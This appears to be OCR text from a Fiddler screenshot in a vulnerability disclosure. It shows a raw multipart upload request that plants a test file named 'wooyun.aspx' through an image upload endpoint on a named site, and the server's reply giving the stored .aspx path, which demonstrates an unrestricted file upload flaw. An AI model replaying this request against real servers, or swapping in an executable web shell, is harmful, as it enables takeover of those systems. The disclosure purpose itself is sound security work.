 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://hq.sipedi.cn/upload/Picture/?dir=image HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df1e4264021c
Accept-Encoding: gzip, deflate
Host: hq.sipedi.cn
Content-Length: 217
Connection: Keep-Alive
Pragma: no-cache
Cookie: ASP.NET_SessionId=
-----------------------------7df1e4264021c
Content-Disposition: form-data; name="imgFile"; filename="wooyun.aspx"
Content-Type: application/octet-stream
wooyun test
-----------------------------7df1e4264021c--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 01 Apr 2015 02:51:16 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 3.0
Set-Cookie: ASP.NET_SessionId=4rlunana1ydxu00iqo3kpjsr; path=/; HttpOnly
Cache-Control: private
Content-Type: text/html;; charset=utf-8
Content-Length: 73
{"error":0,"url":"/Files/Temp/d46f8bc5-98fa-42e9-8ef4-2864557b8923.aspx"}
Find... (press Ctrl+Enter to highlight all) View in Notepad